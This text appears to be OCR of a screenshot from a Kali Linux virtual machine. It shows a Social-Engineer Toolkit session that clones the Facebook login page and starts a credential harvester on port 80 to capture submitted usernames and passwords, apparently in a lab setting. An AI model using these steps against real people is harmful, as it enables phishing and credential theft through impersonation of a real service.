 kali-linux-2024.4-virtualbox-amd64 [Executando] - Oracle VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4 17:36
root@kali: /home/kali
File Actions Edit View Help
── * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ──
Trash
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn’t know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.100.5]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: http://www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardle
ss, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
Right Control
Pesquisar
1 28°C
POR
PTB2
19:40
25/01/2025
2